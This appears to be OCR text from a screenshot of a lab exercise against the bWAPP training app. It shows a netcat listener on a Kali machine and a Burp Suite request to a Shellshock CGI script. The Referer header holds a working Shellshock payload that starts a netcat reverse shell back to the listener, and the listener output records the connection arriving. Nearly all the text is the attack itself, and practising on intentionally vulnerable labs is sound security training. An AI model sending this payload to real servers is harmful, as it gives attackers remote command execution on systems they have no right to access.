 kali@kali:~$ nc -lvnp 4000
listening on [any] 4000 ...
connect to [192.168.56.116] from (UNKNOWN) [192.168.56.107] 33252
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET /bWAPP/cgi-bin/shellshock.sh HTTP/1.1
Host: 192.168.56.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: () { :;}; /bin/nc 192.168.56.116 4000 -e /bin/bash
Connection: close
Cookie: security_level=0; PHPSESSID=b16bbc29aeed5eff8395f9c72cb8f7d8
Upgrade-Insecure-Requests: 1